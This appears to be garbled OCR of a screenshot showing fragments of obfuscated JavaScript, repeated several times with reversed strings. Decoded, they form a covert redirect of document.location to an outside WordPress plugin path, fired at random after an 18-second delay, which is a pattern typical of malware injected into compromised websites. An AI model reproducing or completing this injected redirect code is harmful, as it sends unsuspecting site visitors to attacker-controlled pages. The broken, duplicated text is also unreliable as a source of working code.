
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-